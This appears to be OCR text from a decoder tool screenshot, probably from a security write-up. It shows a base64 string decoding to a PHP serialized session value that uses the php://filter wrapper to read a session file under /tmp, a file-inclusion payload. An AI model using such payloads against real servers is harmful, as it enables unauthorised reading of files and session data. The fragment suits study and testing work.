 eHhzfHM6ODA6InBocDovL2ZpbHRlci9jb252ZXJ0LmJhc2U2NC1lbmNvZGUvcmVzb3VyY2U9L3RtcC9zZXNzX2d1bDE4b3IyYWpvNDVyc2ZnazQxNmFmcTk1Ijs=
Text Hex ?
Decode as ...
Encode as ...
Hash ...
Smart decode
xxs|s:80:"php://filter/convert.base64-encode/resource=/tmp/sess_gul18or2ajo45rsfgk416afq95";
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode